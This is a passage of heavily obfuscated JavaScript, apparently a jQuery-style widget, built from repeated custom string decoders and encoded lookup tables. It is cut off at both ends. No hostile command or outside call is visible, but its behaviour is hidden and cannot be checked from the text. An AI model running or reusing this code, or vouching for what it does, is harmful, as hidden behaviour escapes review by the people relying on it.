v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"Tz<b_ExYeqWZLroclSnHkuAtI%d9hm2N\\\"vJ1Fpw4/B?^*Qs5.ij:UVCgDfX8$G&]K)}#P;MO@~R3(y!,6={>70[+`|a\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0xa]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x14]]=q92_e0u[0x4];DDixp3[q92_e0u[0x14]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x14]]++){DDixp3[-q92_e0u[0x26]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x14]]]);if(DDixp3[-q92_e0u[0x26]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x26]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x26]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]],DDixp3[q92_e0u[0xa]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0xa]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0xa]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x45]):return UiekLz[kiQLMR(0x65)];case kiQLMR(0x66):return UiekLz[kiQLMR(q92_e0u[0xd2])];case kiQLMR(0x68):return UiekLz[kiQLMR(0x69)];case kiQLMR(0x6a):return UiekLz[kiQLMR(q92_e0u[0x8e])];case kiQLMR(0x6c):return UiekLz[kiQLMR(q92_e0u[0x7])+q92_e0u[0x3a]];case kiQLMR(0x6e):return UiekLz[kiQLMR(q92_e0u[0x50])];case kiQLMR(0x70):return UiekLz[kiQLMR(0x71)];case kiQLMR(q92_e0u[0xd4]):return UiekLz[kiQLMR(0x73)+q92_e0u[0xd0]];case kiQLMR(q92_e0u[0x8c]):return UiekLz[kiQLMR(0x75)];case kiQLMR(0x76):return UiekLz[kiQLMR(0x77)];case kiQLMR(q92_e0u[0xaa]):return UiekLz[kiQLMR(0x79)];case kiQLMR(q92_e0u[0xb0])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x7b)];case kiQLMR(0x7c)+q92_e0u[0x25]:return UiekLz[kiQLMR(0x7d)];case kiQLMR(q92_e0u[0xaf]):return UiekLz[kiQLMR(q92_e0u[0x27])];case kiQLMR(q92_e0u[0x28]):return UiekLz[kiQLMR(0x81)];case kiQLMR(q92_e0u[0x56])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x83)+q92_e0u[0x22]];case kiQLMR(q92_e0u[0x36]):return UiekLz[kiQLMR(q92_e0u[0x7e])];case kiQLMR(q92_e0u[0x2e]):return UiekLz[kiQLMR(0x87)];case kiQLMR(q92_e0u[0x14]):return UiekLz[kiQLMR(q92_e0u[0xe8])+q92_e0u[0x37]];case kiQLMR(q92_e0u[0x8b])+q92_e0u[0x18]:return UiekLz[kiQLMR(0x8b)];case kiQLMR(q92_e0u[0x75]):return UiekLz[kiQLMR(0x8d)];case kiQLMR(0x8e)+q92_e0u[0x261]:return UiekLz[kiQLMR(q92_e0u[0x1a4])];case kiQLMR(0x90)+\"E\":return UiekLz[kiQLMR(q92_e0u[0xbf])];case kiQLMR(0x92):return UiekLz[kiQLMR(q92_e0u[0x80])];case kiQLMR(q92_e0u[0xfc])+q92_e0u[0x2a]:return UiekLz[kiQLMR(q92_e0u[0xfb])];case kiQLMR(0x96):return UiekLz[kiQLMR(0x97)];case kiQLMR(q92_e0u[0x8f]):return UiekLz[kiQLMR(0x99)];case kiQLMR(0x9a):return UiekLz[kiQLMR(0x9b)];case kiQLMR(0x9c):return UiekLz[kiQLMR(q92_e0u[0x19])+q92_e0u[0x13]];case kiQLMR(q92_e0u[0x42])+\"F\":return UiekLz[kiQLMR(q92_e0u[0x94])];case kiQLMR(0xa0):return UiekLz[kiQLMR(0xa1)];case kiQLMR(q92_e0u[0x4e]):return UiekLz[kiQLMR(q92_e0u[0x23])];case kiQLMR(0xa4):return UiekLz[kiQLMR(0xa5)+q92_e0u[0x2a]];case kiQLMR(q92_e0u[0x7f]):return UiekLz[kiQLMR(0xa7)];case kiQLMR(q92_e0u[0x46]):return UiekLz[kiQLMR(q92_e0u[0x115])];case kiQLMR(q92_e0u[0x34]):return UiekLz[kiQLMR(0xab)];case kiQLMR(q92_e0u[0x5a]):return UiekLz[kiQLMR(0xad)];case kiQLMR(0xae):return UiekLz[kiQLMR(0xaf)];case kiQLMR(q92_e0u[0x78]):return UiekLz[kiQLMR(q92_e0u[0x7c])];case kiQLMR(0xb2):return UiekLz[kiQLMR(0xb3)];case kiQLMR(q92_e0u[0x41]):return UiekLz[kiQLMR(0xb5)];case kiQLMR(0xb6):return UiekLz[kiQLMR(0xb7)];case kiQLMR(q92_e0u[0xc1]):return UiekLz[kiQLMR(q92_e0u[0x6f])];case kiQLMR(0xba):return UiekLz[kiQLMR(q92_e0u[0x4f])];case kiQLMR(q92_e0u[0x2f]):return UiekLz[kiQLMR(q92_e0u[0x47])];case kiQLMR(0xbe):return UiekLz[kiQLMR(0xbf)];case kiQLMR(q92_e0u[0x1a8]):return UiekLz[kiQLMR(0xc1)];case kiQLMR(0xc2):return UiekLz[kiQLMR(q92_e0u[0x35])];case kiQLMR(0xc4):return UiekLz[kiQLMR(q92_e0u[0x8d])];case kiQLMR(0xc6):return UiekLz[kiQLMR(0xc7)];case kiQLMR(0xc8)+\"l\":return UiekLz[kiQLMR(q92_e0u[0x7a])];case kiQLMR(q92_e0u[0x4c]):return UiekLz[kiQLMR(q92_e0u[0x30])];case kiQLMR(q92_e0u[0x1a1]):return UiekLz[kiQLMR(0xcd)];case kiQLMR(q92_e0u[0x4d]):return UiekLz[kiQLMR(0xcf)];case kiQLMR(0xd0):return UiekLz[kiQLMR(q92_e0u[0xbe])];case kiQLMR(q92_e0u[0xd3]):return UiekLz[kiQLMR(0xd3)+kiQLMR(0xd4)+q92_e0u[0x29]];case kiQLMR(0xd5):return UiekLz[kiQLMR(q92_e0u[0xe9])];case kiQLMR(0xd7):return UiekLz[kiQLMR(0xd8)];case kiQLMR(q92_e0u[0xb4]):return UiekLz[kiQLMR(q92_e0u[0x6b])];case kiQLMR(q92_e0u[0x1e]):return UiekLz[kiQLMR(q92_e0u[0x25b])];case kiQLMR(0xdd):return UiekLz[kiQLMR(0xde)];case kiQLMR(q92_e0u[0x2b])+\"D\":return UiekLz[kiQLMR(q92_e0u[0x1a2])]}}function HTGmMi(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"4/}bauDTcA$0LyM.IR`@nFo#_V<+v,pd~r]OJGNEiUjl9qZ^s*&?H;18%(7K5z2)tP!wX3:m6g=|Y\\\"Qh>S{BWfkC[ex\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x2c]]=q92_e0u[0x4];DDixp3[q92_e0u[0x2c]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x2c]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x2c]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x51]):return DDixp3[q92_e0u[0x1]]+DDixp3[q92_e0u[0x12]]}}function THu9Qk(){}function _nmFuQw(DDixp3,v6Mfb9=q92_e0u[0x1]){function kiQLMR(DDixp3){var v6Mfb9=\"4[wv/78?#$3]<}\\\"z>5:96!@,(u;~)^21+&x=y.`L|oUVAkBKmnDheFXNqrPSsYgbcfaEIWMGTJdZjtpQH*0_iO{CR%l\",kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,g_XoV6h,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,kE9EMRS=[],fFTEBms=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],fFTEBms|=u1oO1ua<<g_XoV6h,g_XoV6h+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS.push(fFTEBms&q92_e0u[0xc]),fFTEBms>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){kE9EMRS.push((fFTEBms|u1oO1ua<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(kE9EMRS)}function UEYLbeV(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=kiQLMR(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}K6TtnjK(bw3EU0(q92_e0u[0x4a]))[bw3EU0(q92_e0u[0x4b])](DDixp3,UEYLbeV(0xe4),{[UEYLbeV(0xe5)]:v6Mfb9,[UEYLbeV(0xe6)]:q92_e0u[0x2d]});return DDixp3}function X2UNESG(){X2UNESG=function(){}}return function(DDixp3,v6Mfb9,kiQLMR){\"use strict\";X2UNESG(m6TllSC(g_XoV6h),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x2e]]=\"wm<K9]c[H~3@o&x{7e:R(D|f+#q_lFayvX?pA>}T1=;^tISVBZz!CG.hMsnju2UNL`Jd\\\"6O%4Yg$8PWrkbEQ*0)5,i/\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2f]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x30]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x2f]];DDixp3[q92_e0u[0x5]]++){DDixp3[-q92_e0u[0x3]]=DDixp3[q92_e0u[0x2e]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[-q92_e0u[0x3]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x3]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x3]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]],DDixp3[-q92_e0u[0x30]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x30]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x30]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function g_XoV6h(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xc0])][g_XoV6h(0xe9)](g_XoV6h(0xea),{[g_XoV6h(q92_e0u[0x86])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x60])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x102])]:q92_e0u[0x31],[g_XoV6h(0xee)]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x32])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ac])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x251])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x23b])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x2c])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xf1])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xa0])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x92])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x79])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x9a])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1c8])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1cc])]:q92_e0u[0x2d],[g_XoV6h(0xfc)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x12a])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1e2])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0xc])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x44])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1c1])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1d1])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x256])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ef])]:q92_e0u[0x2d],[g_XoV6h(0x105)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x260])]:q92_e0u[0x31],[g_XoV6h(0x107)]:q92_e0u[0x4],[g_XoV6h(0x108)+g_XoV6h(0x109)]:function(){var kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x34]]=\"KHG$xkN~)BgD\\\"7>.6JmTI9|#0<Oyp(vsUal`[+Y&bnqX]hzC@tcfPV;42wj5QE}WrM1u/3*%8e!,{=FoR:_^Z?LdiAS\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]);for(kiQLMR[-q92_e0u[0x36]]=q92_e0u[0x4];kiQLMR[-q92_e0u[0x36]]<kiQLMR[q92_e0u[0x2]];kiQLMR[-q92_e0u[0x36]]++){kiQLMR[q92_e0u[0x27]]=kiQLMR[-q92_e0u[0x34]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[-q92_e0u[0x36]]]);if(kiQLMR[q92_e0u[0x27]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x35]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x35]]=kiQLMR[q92_e0u[0x27]]}else{X2UNESG(kiQLMR[q92_e0u[0x35]]+=kiQLMR[q92_e0u[0x27]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x35]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x35]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function u1oO1ua(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[g_XoV6h(q92_e0u[0x5f])](),this[u1oO1ua(q92_e0u[0x38])](),this[q92_e0u[0x37]](u1oO1ua(0x10c),u1oO1ua(0x10d)+u1oO1ua(0x10e),this[u1oO1ua(0x10f)]),this[q92_e0u[0x37]](u1oO1ua(0x110),u1oO1ua(0x111)+u1oO1ua(0x112)+u1oO1ua(0x113)+u1oO1ua(0x114)+q92_e0u[0x22e],this[u1oO1ua(0x115)+u1oO1ua(0x116)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x117)),u1oO1ua(0x118),this[u1oO1ua(0x119)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x11a)),u1oO1ua(0x11b),this[u1oO1ua(q92_e0u[0x38])]));if(!this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x5d])](u1oO1ua(0x11e))[u1oO1ua(0x11f)](u1oO1ua(0x120))&&DDixp3(u1oO1ua(0x121)+u1oO1ua(0x122))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(UiekLz);function Eobnocu(kiQLMR){var UEYLbeV=\"zXrsfqHyKBWP)~A=@#5>.%6^Cteghaw&!Z[mJlb*134MIL<Fx7Y$8vDoU]Ti{9?Q}E\\\"u_kcR0jnN+,G(S/:V`p|2dO;\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Eobnocu(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}this[u1oO1ua(q92_e0u[0x39])][UiekLz(0x124)](UiekLz(0x125)+UiekLz(0x126))[UiekLz(0x127)]({[UiekLz(0x128)+q92_e0u[0x3a]]:q92_e0u[0x3a],[UiekLz(0x129)]:UiekLz(0x12a),[UiekLz(0x12b)]:function(kiQLMR,UEYLbeV){m6TllSC(Eobnocu);function u1oO1ua(kiQLMR){var UEYLbeV=\"|_7{$t&@OCk8AWuSXQ*DRGfJ3v2MYL,Im60i)><}%\\\"PH(K:F.zU~j?9`hp!5roET=V;]d[sZ+x#ncBw^gyqelaN/1b4\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}DDixp3(this)[Eobnocu(0x12c)](Eobnocu(0x12d),\"\")}})}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]&&this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(xz2lO2f);function wEmN7Z(kiQLMR){var UEYLbeV=\"]67$>4?[a<!`&WomMNUy{129,(B_*EGnPvl:HKfZ|=z3IesFD8.C^xuOXq~cd)jA5#S+YwL%t@kbh;g/iVR0}rpJ\\\"TQ\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function xz2lO2f(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=wEmN7Z(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x132)+xz2lO2f(0x133)+xz2lO2f(0x134),this[xz2lO2f(0x135)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x136),this[xz2lO2f(0x137)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x138),this[xz2lO2f(0x139)]),this[q92_e0u[0x37]](xz2lO2f(0x13a),xz2lO2f(0x13b),this[xz2lO2f(0x13c)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x13e)+this[xz2lO2f(0x13f)],this[xz2lO2f(0x140)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x141),this[xz2lO2f(0x142)+xz2lO2f(0x143)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x144),this[xz2lO2f(0x145)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x146)+xz2lO2f(0x147)+xz2lO2f(0x148)+xz2lO2f(0x149),this[xz2lO2f(0x14a)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x14b),